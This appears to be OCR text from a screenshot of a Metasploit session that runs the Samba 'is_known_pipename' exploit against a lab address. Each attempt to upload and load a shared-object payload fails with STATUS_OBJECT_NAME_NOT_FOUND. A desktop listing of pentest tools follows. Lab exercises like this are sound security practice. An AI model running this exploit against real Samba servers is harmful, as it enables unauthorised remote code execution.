 msf exploit(linux/samba/is_known_pipename) > run
[*] 10.10.10.3:139 - Using location \\10.10.10.3\tmp\ for the path
[*] 10.10.10.3:139 - Retrieving the remote path of the share 'tmp'
[*] 10.10.10.3:139 - Share 'tmp' has server-side path '/tmp
[*] 10.10.10.3:139 - Uploaded payload to \\10.10.10.3\tmp\uxVPnYRb.so
[*] 10.10.10.3:139 - Loading the payload from server-side path /tmp/uxVPnYRb.so using \\PIPE\/tmp/uxVPnYRb.so...
[-] 10.10.10.3:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.10.10.3:139 - Loading the payload from server-side path /tmp/uxVPnYRb.so using /tmp/uxVPnYRb.so...
[-] 10.10.10.3:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.10.10.3:139 - Uploaded payload to \\10.10.10.3\tmp\mXIbkZWK.so
[*] 10.10.10.3:139 - Loading the payload from server-side path /tmp/mXIbkZWK.so using \\PIPE\/tmp/mXIbkZWK.so...
[-] 10.10.10.3:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.10.10.3:139 - Loading the payload from server-side path /tmp/mXIbkZWK.so using /tmp/mXIbkZWK.so...
[-] 10.10.10.3:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.10.10.3:139 - Uploaded payload to \\10.10.10.3\tmp\pIGQGgYZ.so
[*] 10.10.10.3:139 - Loading the payload from server-side path /tmp/pIGQGgYZ.so using \\PIPE\/tmp/pIGQGgYZ.s
[-] 10.10.10.3:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.10.10.3:139 - Loading the payload from server-side path /tmp/pIGQGgYZ.so using /tmp/pIGQGgYZ.so...
Documents
00-54.png
exploit-
database
paros
sqlmap
t.sh
tool
Trash